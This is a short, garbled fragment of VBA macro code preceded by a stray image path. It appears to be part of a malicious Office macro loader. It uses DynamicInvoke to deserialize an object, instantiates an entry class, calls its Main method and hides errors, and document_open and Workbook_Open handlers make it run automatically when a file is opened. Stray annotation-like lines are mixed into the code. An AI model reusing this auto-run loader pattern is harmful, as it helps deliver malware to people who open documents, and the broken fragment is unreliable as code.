 al.Add Empty
Set o = d.DynamicInvoke(al.ToArray()).CreateInstance(entry_class)
o.Main
Add Method
If Err.Number <> 0 Then
DebugPrint Err.Description
Err.Clear
End If
End Function
Sub document_open()
Run
End Sub
Sub Worbook_Open()
SetVersion
Auto Open macro
Run
End Sub